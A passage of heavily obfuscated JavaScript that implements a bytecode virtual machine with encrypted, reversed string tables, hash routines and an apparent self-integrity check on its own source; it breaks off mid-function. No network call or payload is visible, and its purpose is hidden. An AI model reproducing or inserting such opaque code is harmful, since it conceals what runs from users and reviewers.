VK=Y3()[PF(NX)](HM,vH,HM);for(let PM=IO;k(PM,f3);++PM){VK+=this[U]().toString(NX).padStart(f3,DM()[dH(NX)](rc(rc(GF)),NX,ZY));}var fY=parseInt(VK.slice(GF,H),NX);var lK=VK.slice(H);if(fO(fY,IO)){if(fO(lK.indexOf(DM()[dH(IO)].apply(null,[XP,b9,Zx])),Cx(GF))){return IO;}else{fY-=d3[b9];lK=MU(DM()[dH(NX)](wh,NX,ZY),lK);}}else{fY-=d3[UO];lK=MU(DM()[dH(IO)](N9,b9,Zx),lK);}var ht=IO;var GX=GF;for(let kh of lK){ht+=ZO(GX,parseInt(kh));GX/=NX;}return ZO(ht,Math.pow(NX,fY));};d(bU,[vK]);}break;case gt:{var ft=ZU[pt];ft[Sw]=function(bK,wU){var ls=atob(bK);var hs=IO;var v3=[];var OO=IO;for(var FM=IO;k(FM,ls.length);FM++){v3[OO]=ls.charCodeAt(FM);hs=q3(hs,v3[OO++]);}d(FY,[this,w3(MU(hs,wU),D9)]);return v3;};bc(zh,[ft]);}break;case mt:{var HP=ZU[pt];HP[U]=function(){return this[gU][this[cF][YM.E]++];};bc(gt,[HP]);}break;case hh:{var PU=ZU[pt];PU[XF]=function(Nt){return this[I3](Nt?this[VM][dU(this[VM][rF()[F(IO)](nt,qM)],GF)]:this[VM].pop());};bc(mt,[PU]);}break;case nM:{var BM=ZU[pt];BM[I3]=function(LY){return fO(typeof LY,Y3()[PF(b9)](cF,bs,UO))?LY.x:LY;};bc(hh,[BM]);}break;case C:{var dh=ZU[pt];dh[BO]=function(G9){return Pw.call(this[qH],G9,this);};bc(nM,[dh]);}break;case RU:{var N3=ZU[pt];N3[X3]=function(KO,Dx,mH){if(fO(typeof KO,Y3()[PF(b9)].call(null,UO,bs,UO))){mH?this[VM].push(KO.x=Dx):KO.x=Dx;}else{zO.call(this[qH],KO,Dx);}};bc(C,[N3]);}break;case N:{var pw=ZU[pt];pw[HU]=function(Bt,g9){this[cF][Bt]=g9;};pw[DP]=function(qh){return this[cF][qh];};bc(RU,[pw]);}break;}}function rF(){var Ew=[];rF=function(){return Ew;};return Ew;}function YX(jc,gx){return jc===gx;}var Fs;function ct(r,k9){return r!=k9;}function O9(){return xK.apply(this,[FY,arguments]);}function Ms(){return bc.apply(this,[RU,arguments]);}function AF(Ac,YY){var kO=AF;switch(Ac){case xH:{Sh=function(qP,j3,WY,z9){return E3.apply(this,[th,arguments]);};It=function(){return E3.apply(this,[YH,arguments]);};Rs=function(RM,h9,kX){return E3.apply(this,[zK,arguments]);};VY=function(SK){this[VM]=[SK[xs].x];};bX=function(){return E3.apply(this,[Sx,arguments]);};zO=function(js,A3){return AF.apply(this,[Bs,arguments]);};Pw=function(jh,Gx){return AF.apply(this,[gt,arguments]);};LP=function(){this[VM][this[VM].length]={};};Fc=function(){this[VM].pop();};XO=function(){return [...this[VM]];};v9=function(zH){return AF.apply(this,[W3,arguments]);};PO=function(){this[VM]=[];};Gh=function(){return qK.apply(this,[Xx,arguments]);};KY=function(){return qK.apply(this,[l9,arguments]);};GO=function(){return qK.apply(this,[KK,arguments]);};gH=function(VU,lw,Cw){return qK.apply(this,[YH,arguments]);};OF=function(c,Yc,Ph){return qK.apply(this,[nM,arguments]);};KF=function(){return xK.apply(this,[gt,arguments]);};tK=function(Lt,NU,DU){return AF.apply(this,[rt,arguments]);};xK(OU,[]);lO();Yw();tF.call(this,QK,[Gw()]);bO();tF.call(this,YH,[Gw()]);Ys=dx();lF.call(this,TO,[Gw()]);V=kx();tF.call(this,Nw,[Gw()]);zP=bx();tF.call(this,rt,[Gw()]);rM();xK.call(this,FY,[Gw()]);d3=xK(zK,[['m','q11','Q2m','QmqqWmmmmmm','QmqcWmmmmmm'],rc({})]);YM={E:d3[IO],I:d3[GF],S:d3[NX]};;WX=class WX {constructor(){this[cF]=[];this[gU]=[];this[VM]=[];this[QY]=IO;bc(N,[this]);this[Y3()[PF(nt)].apply(null,[rc(IO),tO,ZF])]=tK;}};return WX;}break;case Bs:{var js=YY[pt];var A3=YY[l];return this[VM][dU(this[VM].length,GF)][js]=A3;}break;case gt:{var jh=YY[pt];var Gx=YY[l];for(var zU of [...this[VM]].reverse()){if(Cs(jh,zU)){return Gx[Dh](zU,jh);}}throw rF()[F(NX)](b9,sK);}break;case W3:{var zH=YY[pt];if(YX(this[VM].length,IO))this[VM]=Object.assign(this[VM],zH);}break;case rt:{var Lt=YY[pt];var NU=YY[l];var DU=YY[Js];this[gU]=this[Sw](NU,DU);this[xs]=this[Uh](Lt);this[qH]=new VY(this);this[HU](YM.E,IO);try{while(k(this[cF][YM.E],this[gU].length)){var At=this[U]();this[At](this);}}catch(sh){}}break;case RP:{var Uw=YY[pt];Uw[Uw[NY](jY)]=function(){this[VM].push(XH(this[XF](),this[XF]()));};}break;case zh:{var ZM=YY[pt];ZM[ZM[NY](m9)]=function(){this[VM].push(this[zt]());};AF(RP,[ZM]);}break;case Nw:{var hU=YY[pt];hU[hU[NY](KH)]=function(){this[VM].push(this[dX]());};AF(zh,[hU]);}break;case l:{var dt=YY[pt];dt[dt[NY](s)]=function(){var JU=[];var D=this[VM].pop();var st=dU(this[VM].length,GF);for(var R3=IO;k(R3,D);++R3){JU.push(this[I3](this[VM][st--]));}this[X3](rF()[F(b9)](IO,KU),JU);};AF(Nw,[dt]);}break;case Qw:{var Xw=YY[pt];Xw[Xw[NY](Os)]=function(){var pU=this[U]();var Yh=this[XF]();var Bw=this[XF]();var Q3=this[Dh](Bw,Yh);if(rc(pU)){var Tc=this;var EF={get(Rc){Tc[xs]=Rc;return Bw;}};this[xs]=new Proxy(this[xs],EF);}this[VM].push(Q3);};AF(l,[Xw]);}break;}}function Ah(){return d.apply(this,[pt,arguments]);}var Gh;var Rs;function Kw(){return Sc.apply(this,[l,arguments]);}function YJ(){this["FA"]++;this.GD=zq;}function ws(){var C9=[];ws=function(){return C9;};return C9;}var fF;var gH;function cK(){return bc.apply(this,[hh,arguments]);}function zx(){return d.apply(this,[sF,arguments]);}function dx(){return ["3`MC]t<RT!mkm8qO[N+cwJ\x40OkiF6E&e","\x40","2\x07nxou+d"];}var It;function Jg(a){return a.length;}function DM(){var xU=[];DM=function(){return xU;};return xU;}function OY(){return tH.apply(this,[kM,arguments]);}function MF(){var Yk;Yk=j6()-AR();return MF=function(){return Yk;},Yk;}function qK(L9,nX){var wY=qK;switch(L9){case Xx:{Gh=function(SP){return E3.apply(this,[OU,arguments]);};lF(hh,[UO,Cx(tO)]);}break;case LF:{var gX=nX[pt];var xh=MU([],[]);var hF=dU(gX.length,GF);while(s9(hF,IO)){xh+=gX[hF];hF--;}return xh;}break;case BF:{var jH=nX[pt];zX.VX=qK(LF,[jH]);while(k(zX.VX.length,FH))zX.VX+=zX.VX;}break;case l9:{KY=function(Ox){return qK.apply(this,[BF,arguments]);};lF(Js,[NX,Cx(QU),IO]);}break;case kM:{var dF=nX[pt];var Vh=MU([],[]);var Wh=dU(dF.length,GF);if(s9(Wh,IO)){do{Vh+=dF[Wh];Wh--;}while(s9(Wh,IO));}return Vh;}break;case xx:{var B3=nX[pt];Sh.Eh=qK(kM,[B3]);while(k(Sh.Eh.length,TK))Sh.Eh+=Sh.Eh;}break;case KK:{GO=function(Dc){return qK.apply(this,[xx,arguments]);};Sh.apply(null,[IO,dK,GP,Cx(Tw)]);}break;case YH:{var RY=nX[pt];var HX=nX[l];var X=nX[Js];var jO=Fs[GF];var D3=MU([],[]);var cM=Fs[X];var f9=dU(cM.length,GF);while(s9(f9,IO)){var jX=w3(MU(MU(f9,HX),MF()),jO.length);var YO=EK(cM,f9);var lc=EK(jO,jX);D3+=xK(BF,[XK(FX(XK(YO,lc)),xX(YO,lc))]);f9--;}return xK(mt,[D3]);}break;case nM:{var t9=nX[pt];var BK=nX[l];var mK=nX[Js];var Jw=V[b9];var Y=MU([],[]);var Ww=V[mK];var g3=dU(Ww.length,GF);if(s9(g3,IO)){do{var WP=w3(MU(MU(g3,BK),MF()),Jw.length);var Gc=EK(Ww,g3);var qc=EK(Jw,WP);Y+=xK(BF,[XK(FX(XK(Gc,qc)),xX(Gc,qc))]);g3--;}while(s9(g3,IO));}return tF(Ut,[Y]);}break;case rh:{var jP=nX[pt];var bh=MU([],[]);var UX=dU(jP.length,GF);if(s9(UX,IO)){do{bh+=jP[UX];UX--;}while(s9(UX,IO));}return bh;}break;}}function Jm(){this["sm"]=(this["sm"]&0xffff)*0xcc9e2d51+(((this["sm"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.GD=GN;}var O;function rU(lP){return Gw()[lP];}var Pw;function vM(HF,b3){return HF<<b3;}var BH;function p(){return tH.apply(this,[W3,arguments]);}function zs(){return AF.apply(this,[RP,arguments]);}function LO(){return tF.apply(this,[QK,arguments]);}function WB(){this["ld"]^=this["ld"]>>>16;this.GD=gf;}function IU(){return Sc.apply(this,[SM,arguments]);}var PO;function FX(lh){return ~lh;}function BU(){return bc.apply(this,[C,arguments]);}function IY(){return Sc.apply(this,[sF,arguments]);}return AF.call(this,xH);function lF(kK,Mt){var PK=lF;switch(kK){case jx:{var hP=Mt[pt];var L=Mt[l];var Gt=MU([],[]);var Qh=w3(MU(L,MF()),f3);var vU=fF[hP];for(var UY=IO;k(UY,vU.length);UY++){var G3=EK(vU,UY);var L3=EK(LX.KX,Qh++);Gt+=xK(BF,[XK(xX(FX(G3),FX(L3)),xX(G3,L3))]);}return Gt;}break;case UP:{var Vx=Mt[pt];LX=function(K3,J9){return lF.apply(this,[jx,arguments]);};return Gh(Vx);}break;case hh:{var Xc=Mt[pt];var SO=Mt[l];var xM=fF[NX];var nO=MU([],[]);var XY=fF[Xc];for(var ZK=dU(XY.length,GF);s9(ZK,IO);ZK--){var Ec=w3(MU(MU(ZK,SO),MF()),xM.length);var qX=EK(XY,ZK);var Uc=EK(xM,Ec);nO+=xK(BF,[XK(xX(FX(qX),FX(Uc)),xX(qX,Uc))]);}return lF(UP,[nO]);}break;case TO:{var rO=Mt[pt];KY(rO[IO]);for(var M3=IO;k(M3,rO.length);++M3){ws()[rO[M3]]=function(){var Mw=rO[M3];return function(NO,rH,RH){var Lh=zX(NO,rH,JO);ws()[Mw]=function(){return Lh;};return Lh;};}();}}break;case Js:{var IX=Mt[pt];var PP=Mt[l];var jM=Mt[Js];var mc=Ys[IO];var Lw=MU([],[]);var OH=Ys[IX];var S9=dU(OH.length,GF);if(s9(S9,IO)){do{var kw=w3(MU(MU(S9,PP),MF()),mc.length);var wK=EK(OH,S9);var m=EK(mc,kw);Lw+=xK(BF,[XK(FX(XK(wK,m)),xX(wK,m))]);S9--;}while(s9(S9,IO));}return tF(LK,[Lw]);}break;case dM:{var Bc=Mt[pt];var KM=Mt[l];var wc=Mt[Js];var mY=Mt[xH];var Ts=MU([],[]);var P3=w3(MU(mY,MF()),sc);var TF=zP[Bc];for(var nK=IO;k(nK,TF.length);nK++){var NF=EK(TF,nK);var DX=EK(Sh.Eh,P3++);Ts+=xK(BF,[XK(FX(XK(NF,DX)),xX(NF,DX))]);}return Ts;}break;case xx:{var gc=Mt[pt];Sh=function(dw,cY,px,LU){return lF.apply(this,[dM,arguments]);};return GO(gc);}break;}}function XH(NK,U9){return NK!==U9;}function rM(){hw=["(6","","M","\x00","-Qn.[4<S\"4H","\t-G&a\v"];}function zq(){if(this["FA"]<Jg(this["xA"]))this.GD=cQ;else this.GD=XQ;}var tK;function VH(){return d.apply(this,[LF,arguments]);}var KY;function sH(){return QM.apply(this,[Ds,arguments]);}function rP(){return tH.apply(this,[Ut,arguments]);}function rk(){xx=zh+zh*IH,SM=YH+xH*IH,kM=Js+xH*IH,Y9=QK+Js*IH,nU=RU+xH*IH+th*IH*IH+th*IH*IH*IH+RU*IH*IH*IH*IH,Xx=RU+IH,sF=xH+xH*IH,Qw=RU+Js*IH,Vw=Zw+xH*IH,KK=l+xH*IH,N=xH+zh*IH,TO=pt+Js*IH,Sx=Js+th*IH,W3=Js+RU*IH,l9=th+zh*IH,bU=pt+xH*IH,qO=RU+QK*IH+Js*IH*IH+th*IH*IH*IH+th*IH*IH*IH*IH,Ds=RU+xH*IH,mt=Zw+zh*IH,RP=pt+RU*IH,LF=l+th*IH,C=Zw+th*IH,FY=l+Js*IH,Pt=th+xH*IH+th*IH*IH+th*IH*IH*IH+RU*IH*IH*IH*IH,xt=QK+IH,EH=th+IH,zK=xH+Js*IH,Bh=zh+th*IH,OX=Js+IH,rh=l+RU*IH,hh=pt+th*IH,w=zh+Js*IH+pt*IH*IH+IH*IH*IH,rt=YH+Js*IH,A9=xH+th*IH,dM=l+IH,GH=th+xH*IH,Nw=Js+zh*IH,gt=zh+IH,BF=QK+xH*IH,GU=zh+Js*IH,UP=zh+xH*IH,nM=RU+zh*IH,OU=xH+IH,cX=pt+Js*IH+xH*IH*IH+RU*IH*IH*IH+th*IH*IH*IH*IH,Bs=RU+th*IH,Ut=YH+IH,jx=th+th*IH,LK=th+Js*IH;}function F(AM){return Gw()[AM];}0x49ccb11,1019524952;function Cx(cH){return -cH;}function M(){return QM.apply(this,[RP,arguments]);}function QH(){return tH.apply(this,[Sx,arguments]);}function G(){return QM.apply(this,[Sx,arguments]);}function B9(){return Sc.apply(this,[Xx,arguments]);}function NH(KP,SY){return KP>>>SY;}var Ys;function DO(){return AF.apply(this,[Qw,arguments]);}function Dg(){this["AB"]++;this.GD=YJ;}function QM(fX,Ct){var I9=QM;switch(fX){case Xx:{var pF=Ct[pt];pF[pF[NY](hH)]=function(){var Jt=this[U]();var Rw=pF[dX]();if(rc(this[XF](Jt))){this[HU](YM.E,Rw);}};Sc(Bh,[pF]);}break;case Ds:{var qF=Ct[pt];qF[qF[NY](Xt)]=function(){this[VM].push(MU(this[XF](),this[XF]()));};QM(Xx,[qF]);}break;case OX:{var TU=Ct[pt];TU[TU[NY](UF)]=function(){var Z3=this[U]();var xY=this[U]();var fw=this[U]();var fs=this[XF]();var Kt=[];for(var IM=IO;k(IM,fw);++IM){switch(this[VM].pop()){case IO:Kt.push(this[XF]());break;case GF:var r3=this[XF]();for(var PY of r3.reverse()){Kt.push(PY);}break;default:throw new Error(Y3()[PF(UO)].apply(null,[rc(rc(GF)),ss,nt]));}}var MX=fs.apply(this[xs].x,Kt.reverse());Z3&&this[VM].push(this[Uh](MX));};QM(Ds,[TU]);}break;case GH:{var lX=Ct[pt];lX[lX[NY](jw)]=function(){var Hs=this[U]();var rX=lX[dX]();if(this[XF](Hs)){this[HU](YM.E,rX);}};QM(OX,[lX]);}break;case Qw:{var gK=Ct[pt];gK[gK[NY](ms)]=function(){this[VM].push(dU(this[XF](),this[XF]()));};QM(GH,[gK]);}break;case zh:{var X9=Ct[pt];X9[X9[NY](h)]=function(){this[VM].push(Cs(this[XF](),this[XF]()));};QM(Qw,[X9]);}break;case C:{var m3=Ct[pt];m3[m3[NY](Ex)]=function(){this[VM].push(YX(this[XF](),this[XF]()));};QM(zh,[m3]);}break;case LF:{var Pc=Ct[pt];Pc[Pc[NY](zF)]=function(){var jF=this[U]();var g=this[VM].pop();var Oh=this[VM].pop();var fh=this[VM].pop();var zY=this[cF][YM.E];this[HU](YM.E,g);try{this[HH]();}catch(Wx){this[VM].push(this[Uh](Wx));this[HU](YM.E,Oh);this[HH]();}finally{this[HU](YM.E,fh);this[HH]();this[HU](YM.E,zY);}};QM(C,[Pc]);}break;case Sx:{var qU=Ct[pt];qU[qU[NY](zM)]=function(){this[VM].push(ZO(Cx(GF),this[XF]()));};QM(LF,[qU]);}break;case RP:{var wt=Ct[pt];wt[wt[NY](rY)]=function(){this[HU](YM.E,this[dX]());};QM(Sx,[wt]);}break;}}function F2(){this["ld"]=(this["ld"]&0xffff)*0xc2b2ae35+(((this["ld"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.GD=WB;}function wN(a,b){return a.charCodeAt(b);}function Q9(){var fH=function(){};Q9=function(){return fH;};return fH;}function E3(pc,W){var mU=E3;switch(pc){case th:{var WK=W[pt];var fx=W[l];var Oc=W[Js];var ww=W[xH];var j9=zP[b9];var QX=MU([],[]);var gF=zP[WK];var Tx=dU(gF.length,GF);if(s9(Tx,IO)){do{var gY=w3(MU(MU(Tx,ww),MF()),j9.length);var EP=EK(gF,Tx);var vO=EK(j9,gY);QX+=xK(BF,[XK(FX(XK(EP,vO)),xX(EP,vO))]);Tx--;}while(s9(Tx,IO));}return lF(xx,[QX]);}break;case sF:{var dc=W[pt];var hM=MU([],[]);var FF=dU(dc.length,GF);while(s9(FF,IO)){hM+=dc[FF];FF--;}return hM;}break;case LF:{var tY=W[pt];gH.B=E3(sF,[tY]);while(k(gH.B.length,AU))gH.B+=gH.B;}break;case YH:{It=function(lU){return E3.apply(this,[LF,arguments]);};gH(kt,Cx(x9),b9);}break;case zK:{var Qc=W[pt];var T=W[l];var pK=W[Js];var LH=hw[UO];var rx=MU([],[]);var pY=hw[T];for(var SX=dU(pY.length,GF);s9(SX,IO);SX--){var TX=w3(MU(MU(SX,pK),MF()),LH.length);var tP=EK(pY,SX);var kY=EK(LH,TX);rx+=xK(BF,[XK(FX(XK(tP,kY)),xX(tP,kY))]);}return tF(mt,[rx]);}break;case Bh:{var r9=W[pt];var rs=MU([],[]);var qw=dU(r9.length,GF);if(s9(qw,IO)){do{rs+=r9[qw];qw--;}while(s9(qw,IO));}return rs;}break;case l9:{var JK=W[pt];OF.YF=E3(Bh,[JK]);while(k(OF.YF.length,Mc))OF.YF+=OF.YF;}break;case Sx:{bX=function(sw){return E3.apply(this,[l9,arguments]);};OF.apply(null,[NX,Cx(Fx),IO]);}break;case gt:{var cw=W[pt];var nP=MU([],[]);for(var I=dU(cw.length,GF);s9(I,IO);I--){nP+=cw[I];}return nP;}break;case OU:{var CF=W[pt];LX.KX=E3(gt,[CF]);while(k(LX.KX.length,q9))LX.KX+=LX.KX;}break;}}function jf(){this["ld"]^=this["sm"];this.GD=QB;}var bX;function tH(wF,nc){var H9=tH;switch(wF){case zK:{var Th=nc[pt];Th[Th[NY](dX)]=function(){this[VM].push(xw(this[XF](),this[XF]()));};AF(Qw,[Th]);}break;case Zw:{var GK=nc[pt];GK[GK[NY](DF)]=function(){this[VM].push(NH(this[XF](),this[XF]()));};tH(zK,[GK]);}break;case kM:{var St=nc[pt];St[St[NY](NX)]=function(){this[VM].push(this[DH]());};tH(Zw,[St]);}break;case pt:{var Ws=nc[pt];Ws[Ws[NY](I3)]=function(){this[VM].push(k(this[XF](),this[XF]()));};tH(kM,[Ws]);}break;case Sx:{var Mx=nc[pt];Mx[Mx[NY](K9)]=function(){this[VM].push(this[Uh](undefined));};tH(pt,[Mx]);}break;case W3:{var ph=nc[pt];ph[ph[NY](t)]=function(){LP.call(this[qH]);};tH(Sx,[ph]);}break;case Ut:{var UH=nc[pt];UH[UH[NY](kt)]=function(){this[VM].push(xX(this[XF](),this[XF]()));};tH(W3,[UH]);}break;case Bh:{var FK=nc[pt];FK[FK[NY](MH)]=function(){this[VM].push(this[BO](this[zt]()));};tH(Ut,[FK]);}break;case A9:{var Lx=nc[pt];Lx[Lx[NY](GP)]=function(){this[VM].push(q3(this[XF](),this[XF]()));};tH(Bh,[Lx]);}break;case bU:{var hx=nc[pt];hx[hx[NY](JO)]=function(){var JF=this[U]();var VF=this[U]();var nF=this[dX]();var Qs=XO.call(this[qH]);var vF=this[xs];this[VM].push(function(...bF){var qs=hx[xs];JF?hx[xs]=vF:hx[xs]=hx[Uh](this);var Wc=dU(bF.length,VF);hx[QY]=MU(Wc,GF);while(k(Wc++,IO)){bF.push(undefined);}for(let qt of bF.reverse()){hx[VM].push(hx[Uh](qt));}v9.call(hx[qH],Qs);var E9=hx[cF][YM.E];hx[HU](YM.E,nF);hx[VM].push(bF.length);hx[HH]();var sx=hx[XF]();while(NM(--Wc,IO)){hx[VM].pop();}hx[HU](YM.E,E9);hx[xs]=qs;return sx;});};tH(A9,[hx]);}break;}}function Y3(){var tx={};Y3=function(){return tx;};return tx;}function c3(){return d.apply(this,[dM,arguments]);}function YU(){return Sc.apply(this,[OU,arguments]);}function XQ(){this["ld"]^=this["AB"];this.GD=w2;}function c8(a,b,c){return a.indexOf(b,c);}function VO(){return d.apply(this,[gt,arguments]);}function w3(tU,IP){return tU%IP;}var zO;function sr(){this["ld"]=(this["AJ"]&0xffff)+0x6b64+(((this["AJ"]>>>16)+0xe654&0xffff)<<16);this.GD=Dg;}function AR(){return d6(sq(),235556);}function Sc(C3,Ot){var gw=Sc;switch(C3){case OU:{var MP=Ot[pt];MP[MP[NY](GM)]=function(){var xc=this[VM].pop();var sY=this[U]();if(ct(typeof xc,Y3()[PF(b9)](GM,bs,UO))){throw QP()[HY(GF)](H3,Cx(t3),IO);}if(NM(sY,GF)){xc.x++;return;}this[VM].push(new Proxy(xc,{get(mF,WF,Rt){if(sY){return ++mF.x;}return mF.x++;}}));};tH(bU,[MP]);}break;case W3:{var EY=Ot[pt];EY[EY[NY](lH)]=function(){this[VM].push(this[U]());};Sc(OU,[EY]);}break;case l:{var jK=Ot[pt];jK[jK[NY](Nh)]=function(){this[X3](this[VM].pop(),this[XF](),this[U]());};Sc(W3,[jK]);}break;case sF:{var j=Ot[pt];j[j[NY](P)]=function(){this[VM]=[];PO.call(this[qH]);this[HU](YM.E,this[gU].length);};Sc(l,[j]);}break;case SM:{var XU=Ot[pt];XU[XU[NY](dK)]=function(){this[VM].push(s9(this[XF](),this[XF]()));};Sc(sF,[XU]);}break;case Xx:{var WU=Ot[pt];WU[WU[NY](Aw)]=function(){this[VM].push(w3(this[XF](),this[XF]()));};Sc(SM,[WU]);}break;case rh:{var Kc=Ot[pt];Kc[Kc[NY](AU)]=function(){Fc.call(this[qH]);};Sc(Xx,[Kc]);}break;case Zw:{var JM=Ot[pt];JM[JM[NY](bt)]=function(){this[VM].push(wO(this[XF](),this[XF]()));};Sc(rh,[JM]);}break;case GU:{var tc=Ot[pt];tc[tc[NY](mO)]=function(){this[VM].push(this[XF]()&&this[XF]());};Sc(Zw,[tc]);}break;case Bh:{var gP=Ot[pt];gP[gP[NY](Xs)]=function(){this[VM].push(ZO(this[XF](),this[XF]()));};Sc(GU,[gP]);}break;}}function Hw(){return tH.apply(this,[bU,arguments]);}function xq(){this["AJ"]=(this["ld"]&0xffff)*5+(((this["ld"]>>>16)*5&0xffff)<<16)&0xffffffff;this.GD=sr;}function LM(){return bc.apply(this,[N,arguments]);}function Cs(Nc,nY){return Nc in nY;}function Er(){this["ld"]^=this["ld"]>>>13;this.GD=F2;}function LX(){return lF.apply(this,[hh,arguments]);}function zX(){return lF.apply(this,[Js,arguments]);}function gf(){return this;}function R(){return d.apply(this,[FY,arguments]);}function bx(){return ["UX7Ubf_*\\u0AIi#L\n$zFS",".U.R89","=6RLC{<\x00","/()mgG7+i )\\Lt\x3fMi-fl3d%sBH7A>"];}function R9(){return tF.apply(this,[rt,arguments]);}function Yt(l3){return Gw()[l3];}function AX(){return Sc.apply(this,[Bh,arguments]);}function HY(Ft){return Gw()[Ft];}function XK(ts,OP){return ts&OP;}function SU(){return QM.apply(this,[zh,arguments]);}function WH(){return tF.apply(this,[YH,arguments]);}function Ic(){return d.apply(this,[bU,arguments]);}function tF(UK,n9){var cU=tF;switch(UK){case rt:{var F9=n9[pt];GO(F9[IO]);for(var hK=IO;k(hK,F9.length);++hK){Q9()[F9[hK]]=function(){var n3=F9[hK];return function(wx,Lc,rK,YP){var A=Sh.apply(null,[wx,CM,QO,YP]);Q9()[n3]=function(){return A;};return A;};}();}}break;case GH:{var U3=n9[pt];var Q=n9[l];var vx=n9[Js];var J=MU([],[]);var IK=w3(MU(Q,MF()),pP);var CP=Ys[U3];for(var c9=IO;k(c9,CP.length);c9++){var GY=EK(CP,c9);var wM=EK(zX.VX,IK++);J+=xK(BF,[XK(FX(XK(GY,wM)),xX(GY,wM))]);}return J;}break;case LK:{var FU=n9[pt];zX=function(Et,Tt,vs){return tF.apply(this,[GH,arguments]);};return KY(FU);}break;case C:{var bw=n9[pt];var hc=n9[l];var MY=n9[Js];var z=MU([],[]);var Kh=w3(MU(MY,MF()),pP);var b=hw[hc];var Ps=IO;if(k(Ps,b.length)){do{var Ux=EK(b,Ps);var fc=EK(Rs.Vt,Kh++);z+=xK(BF,[XK(FX(XK(Ux,fc)),xX(Ux,fc))]);Ps++;}while(k(Ps,b.length));}return z;}break;case mt:{var MK=n9[pt];Rs=function(x3,Ow,Iw){return tF.apply(this,[C,arguments]);};return KF(MK);}break;case Bs:{var Qt=n9[pt];var fU=n9[l];var Ax=n9[Js];var tX=MU([],[]);var ZX=w3(MU(fU,MF()),SH);var WM=V[Ax];var tt=IO;while(k(tt,WM.length)){var Dw=EK(WM,tt);var EO=EK(OF.YF,ZX++);tX+=xK(BF,[XK(FX(XK(Dw,EO)),xX(Dw,EO))]);tt++;}return tX;}break;case Ut:{var T3=n9[pt];OF=function(K,Yx,lY){return tF.apply(this,[Bs,arguments]);};return bX(T3);}break;case YH:{var hX=n9[pt];Gh(hX[IO]);var p9=IO;while(k(p9,hX.length)){rF()[hX[p9]]=function(){var S=hX[p9];return function(Ih,s3){var dO=LX(Ih,s3);rF()[S]=function(){return dO;};return dO;};}();++p9;}}break;case Nw:{var IF=n9[pt];bX(IF[IO]);var Rx=IO;if(k(Rx,IF.length)){do{Y3()[IF[Rx]]=function(){var Ix=IF[Rx];return function(J3,F3,HK){var Hx=OF(rc(IO),F3,HK);Y3()[Ix]=function(){return Hx;};return Hx;};}();++Rx;}while(k(Rx,IF.length));}}break;case QK:{var CK=n9[pt];It(CK[IO]);var Bx=IO;while(k(Bx,CK.length)){QP()[CK[Bx]]=function(){var Rh=CK[Bx];return function(lM,mx,jU){var cc=gH.apply(null,[mh,mx,jU]);QP()[Rh]=function(){return cc;};return cc;};}();++Bx;}}break;}}function dU(sP,w9){return sP-w9;}function YQ(){Js=! +[]+! +[],IH=[+ ! +[]]+[+[]]-[],th=+ ! +[]+! +[]+! +[]+! +[]+! +[],l=+ ! +[],zh=! +[]+! +[]+! +[]+! +[],QK=[+ ! +[]]+[+[]]-+ ! +[],RU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],YH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],xH=+ ! +[]+! +[]+! +[],pt=+[],Zw=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function WO(){return d.apply(this,[Vw,arguments]);}function lO(){Px=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function z3(){return QM.apply(this,[LF,arguments]);}function VP(){return tH.apply(this,[zK,arguments]);}function nd(){return Wd(`${rF()[F(IO)]}`,0,dB());}function Yw(){Fs=["H6LBZPDSJV=0RK\rz8J\'M$IHZUO^QC5=\n\t(<F:","(d8I=3ae]|sFk<=9b6pK;O`s3kidH3","","IwI\vnm\"Z=AX>ZXBBu"];}function DY(){return Sc.apply(this,[rh,arguments]);}function CH(){return bc.apply(this,[zh,arguments]);}function EB(){return c8(`${rF()[F(IO)]}`,";",dB());}function Zh(){return AF.apply(this,[Nw,arguments]);}function dB(){return c8(`${rF()[F(IO)]}`,"0x"+"\x34\x39\x63\x63\x62\x31\x31");}function wO(q,FP){return q>>FP;}function tM(){return bc.apply(this,[gt,arguments]);}function s9(ZP,bH){return ZP>=bH;}function Gw(){var RX=['Jc','XX','Ns','QF','pO','T9'];Gw=function(){return RX;};return RX;}function QB(){this["ld"]=this["ld"]<<13|this["ld"]>>>19;this.GD=xq;}function j6(){return Wd(`${rF()[F(IO)]}`,Ak(),EB()-Ak());}var OF;function gs(ZH){this[VM]=Object.assign(this[VM],ZH);}function HO(){return Sc.apply(this,[GU,arguments]);}function bD(){return Wd(`${rF()[F(IO)]}`,EB()+1);}var v9;var YM;var Sh;function xX(E,kU){return E|kU;}function QP(){var As=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);QP=function(){return As;};return As;}function BX(){return AF.apply(this,[l,arguments]);}var Fc;function Xg(){if([10,13,32].includes(this["sm"]))this.GD=YJ;else this.GD=Jm;}function EK(xO,Hh){return xO[Px[b9]](Hh);}var XO;function bO(){fF=["*\x40.%+8","&\x00R\n.\r","+6>9K4H1O5M$!0m1l{-\\fuoPUP7a0M]","1\x07Q&&1.\x00IC\"2>)\b\f4!\n)\x00[$`>\'\b\fQm","w\bH~)M","/%8\x3f\f"];}var VY;function kd(){this["ld"]=(this["ld"]&0xffff)*0x85ebca6b+(((this["ld"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.GD=Er;}function GN(){this["sm"]=this["sm"]<<15|this["sm"]>>>17;this.GD=sk;}function JP(){return tF.apply(this,[Nw,arguments]);}function zc(){return d.apply(this,[SM,arguments]);}function NM(RF,Ht){return RF>Ht;}var hw;function OK(){return tH.apply(this,[A9,arguments]);}var KF;var Px;function kH(){return QM.apply(this,[OX,arguments]);}function UM(){return tH.apply(this,[pt,arguments]);}function xw(gM,lt){return gM/lt;}function k(nx,Z9){return nx<Z9;}var GO;function SF(){return tH.apply(this,[Zw,arguments]);}function wP(){return bc.apply(this,[mt,arguments]);}var EH,zK,BF,OX,qO,nM,TO,RP,kM,GH,OU,rh,gt,GU,Bs,w,LK,Bh,xx,mt,xt,W3,A9,Nw,l9,Qw,nU,Sx,LF,dM,bU,Ds,C,Vw,sF,cX,Ut,UP,N,Pt,rt,Xx,hh,Y9,KK,SM,jx,FY;function JY(vh,vX){return vh<=vX;}var V;var LP;function hY(){return 